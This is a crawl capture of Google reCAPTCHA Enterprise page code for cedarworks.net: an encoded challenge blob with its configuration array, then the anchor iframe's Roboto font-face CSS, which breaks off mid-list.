8OJwoXDjDbDicKXwqccKMOoEMOGYMK9w5FVw6jDmW3Dk3rCsHTDggfDtU/DtsOlwp9Ww7TCisOywopiwpxywo8BwrAaw7/DsMKpcynDoCzDgT/[base64]/DvsOYYRzCs1rDrl4zwosPY3lubzTDumHCscOcWiNTw6E0wogxw5/DpMK5w5oqWcObwqkzw6NEwrzCmUrCuGvDrcOvwqbDqlHDmMKZwrLCtTfCsMOVZcKAKA7CvzzCkHHDhsOMNmJkwpbDucKow5F7SQFmwo7Dt3XDvMKWeDfCgMObwrbDpsK/wrbCjsO5wowWwqDCgUrCmCPCq3PDssKiLjHDvMK8QMOec8O+GX1tw5LCtWHDgQ4Dw6zCg8OhwrxzIsO/OgR7X8K0w586w6TDhMOpGsOUXRB4w7zDhlnDlwk+DArCj8Kaw4s+woNUwp/[base64]/CnMOMDsKHwppQccOjwpvClMKzw6LDpMO3wqggAcK/LcKWw6TDj8OKw6RgwpPDn8O9dRQ4LSVbw613Qn0Mw5Yew7YPdUzCn8Krw5xzwoFZTwjCvMOBdSLCqDAmwrzCqcKLcxPDowRKwo3DpcK+w57DtMKHwpAAwqhXGA4lM8O5w7nDiifCjXFoeDHCtMOqX8KBw6zClcKwwrfDusKHw5vDilN/[base64]/Cv8O4YcOww70LasO6PEczPlHCpMKDKzfCkGdaSMK+w5vCsMKvFsKgBMOANQ/DjsKFwpzCnhHDvGRtZsKIwonDkcOPw5Npw4gaw5vCqkPDuDp2CMOmwobCicKuCDZ8TsKcw41/wojDpHDCj8KmQEc9w4gawoZhacKEc19OOsK+CcO5w5DCmxpiwpJbwq3Doz4awowCwr3DocKrSsKjw5jDghBIw7ZmJjYgw4vDp8KEw6LDkMK/XlbDvjjCvsKBYCVoMXHDusOGLMOHDRhqOFs/[base64]/QkclGcKUa8ORwpXDjcOdw6DDqsK4w4tpwp/CjsOBG8OYF8KfbB7CicOwwoRCwrctwosAZx/CvGrCogpxYsKeG1LCm8KBD8KcHW/DnMOHQcOXHEbCvcOkUVrCryHDlsOSTcKQAC/Ch8KrWkVNQChCAcORAQVJwrlae8O6w4Vrw5PDgXgfwovDl8OSw4LDisOHHsObRXlgZ0R2RDHDqcK8MH8MUcKZalrDs8KUw6zCuDcVw7HCvcKpXwULw69DP8K5JsOGHyPDhMK/[base64]/CvlzDhyfCh0J2wo4EG3nCosKgw4rDhcKZP8KiOMOjV8KPJMOmAXdEwpUYBmB6wqDCrMOLcDPDj8KJVcOOwokrw6ZzBMONw6vDksO9AsKUKyzCiMOIGAdAFFTCuX1Pw6o6wr7CssKUVsKmacOxwrFLwrpRJgFVACbCvsO/wr3DjsOzW2ZnIsObBAg8w4V4MVl6BcOrYMOOZCrChz/[base64]/[base64]/ChsKkw73DgQ7DrEDCt8KZWV7CjMOTdsODQMODcMKwaHjCocOEwotiwr/Cn2Q0KRvCnsORw7E2UMKZTmfCpjTDklVjwrdrSjNtwrQrQcOTPFnCqRXCkcOEw4p1w4oew6XDuCvDucK+wqtnwqdqwqxBwoEaWDnCosKKw58gO8OuHMO6w5x/AzNMa0cLCcKnwqA+w4HDpwlMwrXCnRtFdMKeC8KVXMK5YcK9w4haOsO8w6Q7w5zDhDxOw7MCPcKRw5cFJWYHwrsVH0bDskRgwo9XD8Ocw5rCkMK4LDZew44BSDvDvxPCrMKRw5gXw7tGw7/DpAfDjsOgwrHCvMKmXhUbw63DukTCv8OJcwHDq8OuEcKVwq3CkTzCqcO7B8KvOmXDum9AwrLDksKqTMOIw7rCv8O4w4bDkzUAw47ChxM+wpd0wqtlwqTCocOdLF3Ds3hIWW8nPD5DEcOgwrkJLMOrw6kgw4/Ds8KFWMO2wqVwDQk/[base64]/[base64]/CssOKEFHCjSElwqlpw6LDkXXDjg96w7V/[base64]/CjsKXKGvDo8O1LiAhCsKLbMO2w5HCisOTw5nDoxoqJVjDkcKiwp5Uw43Ch0vCt8KtwrPDqsOwwq8Uw5nDoMKPdxLDlgJ9LDXDvjFxwowFZw3DvjvCusK/ZTHDssKEwooXNz9YHcONHcK6w5DDi8KzwrXCpG0hdVTCgsOQD8KDw4xzNGPDh8K8wpXDpAMTYQ7DvsOtRMKZwrbCtRdGwrlgwqjCvMOLMMKrwpnDmk3ClyIyw43DhhBWwqbDm8Kqw6fCvMK0RMOrwp/CilbCnWvCgWlJw7rDs2zClcK6M2E6bMOVw7LDv39OFR7Do8OgPsKGwofDkizCusOFNMOfRUhRTsOFecOiZSUUZcOOaMKywobCn8KcwqfDiCZhwrl8w4/DgsKOJsK8c8KqScOdFcOOJcK3w6/Dm0DCjUvDiEp9H8Kgw6nCscOfw7XDnMKQfcOFwp3Dl2sVJDTChAXDnAQNLcKDw4fDqwDDsn0+MMOEwqRtwp9QRzvCjGkqQcK4wojChMOYw61vWcK5L8KLw5x6wqMhwo/DgMKmwpsABmbCo8K8w5EgwoAGKcODWcK+w53DiBM/KcOiJ8K1w5TDrMOCTy1Aw7zDhw7DgQTCk0lKBENmPkbDg8OcNSEhwq3CgnrCq2fCmsK4wqnCk8KIIzPCjinDhSBJYmbCphjCuDjCoMOkOSrDosKSw4jDkFJTw7Nmw4LCjDDCm8KsEMOGw4jDvcO4wo3CihF9w4LDnh9Ww7zChcOYwqzCvHhxwpvCg2/CuMK5A8KVwpvCsm0Qwr13XkXCgsKcwoY4wrd8d2dmw7DDvm5TwphGwrLDhwsRPDp/w5UgwpPCtl9Nw69Lw4vDjlDDvcO4JMOrw5nDsMKgfcOQw4ULX8K+wpA5woY8w7PDtcOvH2gBwpfCgcOVwqpIw6fCpS/CgMKMGhrCmztBworDl8KiwrZ4woBcaMKyPAlrN3sRGsKEGcKQwp5tTj/CusOUYS3CjcOvwpTCq8KMw7MCfsK5KcOrUMOAb0sJw54rCXzClcKTw4dRw6YbfD5owqDDtzbDscOLw5t+wpd2S8OJKsKhwpMsw6kCwoDDu07DvcKXKCNFwonDjk3ChGrCjkTDlknDuDvCvsOmw69/TcOLF1RYIsOKc8OYByh1LwrCgQfCtMOJw4bClA9RwrgUFyM2w6I3w61fworClD/Dil8YwoAwGGvDhsK1w4vCosKhLg9BPsKeR2Z5wqI3QcOMBMOZe8O7woJ3w7rCjMKmwopcwrxQZsOMwpXCmGPDtEtEwqDCusK7IsK/wqQzCUvCgELCq8KVG8KtesOmalzCtWgCTMK7w7vCmcK3wohxw7TDpcKdNMOgYS9ZXcO9SABdH3bDhcKcw5oIwrHDuBrDrsK0WMKqw4MyAMKxw7DCosK3ag/[base64]/w7dawrd5w7pMPsKkw6/DgWPDqsKUw7HDlMO1w6ZmC8O1wpEuw4cAwoArfcO3P8OUw5LDh8O3w5vCnXvCrcOUw6PCusK0w6kDJXATwrLCqXLDp8K5I2Rib8OfXSlxwr3Dn8OQw5vCjxJawpplw69AwrTCu8K5XWM/w4TDiMOzW8O9wpBrDhXCjsO1PD4Ew5BcRcKUwrzDgiDCn0rChMOAAEzDqcOaw6bDm8OlZErCncOWw5IWZx/Dm8KmwrcNwpHDikkgVmHDrnHCjcKRd1nCkMK+LwJiY8ONcMK0JcOpwpojwqzCmSpvIcKLAMOrW8KHEcO8ATnCtRbCnUrDmsOSDcOVPcK/w71vcsOQbsO2wqk5wrQ4HXYKYMOCVC/CisKhwpjDmcKTw67CscOaNMKCPMOcNMKSCsKIwoxywqTCuBDDrk99aVDChMKoeRzDvnNeSHvDj1YFwq0wJcK8XXDCgndUwr8lw7HCoxPDvcK8w5Qnw4Jyw7w9JGnDqMOYwoYaBgIEw4PCtDbDvcK8HsOzb8Kiw4DCng0nAR1PXA/CpGDCgijDskHDnWgTalEmYsKhWGDCmHPDlHbDmMK9woTCt8OjdMO4wo5SG8KbLcOlwqrDmVXCrxUcHsK4wpVHG2cRalggBsKbTmDDocOvw4kZw5sKw6ZZLnLDnjXCssK6wo/ClXxNw4fDkHMmwp7CjhvClBYsOWTDi8KSwrfDrsOmw7skwqzDkS3CiMK5w5LCpzvDnwPCrMOseCtBIMKfwrJ7wq3DpHlow5gJwpBkb8KZw4g7R33CtsKowo86wqsyOMKcIcKxwrQWwrIQw4YFw47DjxbCrsOXbU3Co2Z8w5/[base64]/[base64]/[base64]/DpMOOw7tBDV0xScKNdzNPw4V5woE3ZydXThvCtHDCvsKswr1/[base64]/[base64]/DrMOsZlDDpn58A8KnLC7CtcOtB8K9eD1hEUTDmMOkWEBNwq3DoVDCtsOkLy/CvMKeElo1w49BwrNJw6gsw79yRcOLFWfCisK7JsOldmNnwpDCiFTCuMOvwowFw44vIcO3wrVewqVwwqvDncOvwrMSIX5Xw7vDssOgW8OKX1HCvh98w6HCocO1wrVAFxwswobDv8OOcE9EwoXDpcO6RcOmw4zCjWRyfRjCjsO5bsOvw4vDmAHDl8O9wqzCmMKVZlN/c8OCwrwrwoLDhcKBwq/[base64]/DtlvDscOALcK5YS1WPcKSeMK7OWLDrELDtQtRPsK2wqHDjsK0wovClBTDnMO0wo3Cu2zCkip1w5IRw4oJwqliw5rDs8KGw6vCiMOBwpshHWEUOiPCjMOgwrc\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.cedarworks.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gFq4nWGqTj90eTExp1mRVugaoG8lO2+85Hp/BoxF+k0\\u003d\x22,1,0,null,1,1768913741720,0,0,[238,70,243],null,[79,95,29,149],\x22RC-qMhAtRwNcXsxrA\x22,null,null,null,null,null,\x220dAFcWeA4tfkEX1mFFLlTbwKSpVv8yA_mQLv4bANi1wX2sZUFHUlQjbfJ7nE7c_wKbjOr1sGsrpkvaYSKgCngaGs3p0wMvkxe09A\x22,1768996541648]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuY2VkYXJ3b3Jrcy5uZXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rx7fz3l0btqx
body_size: 48398
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, 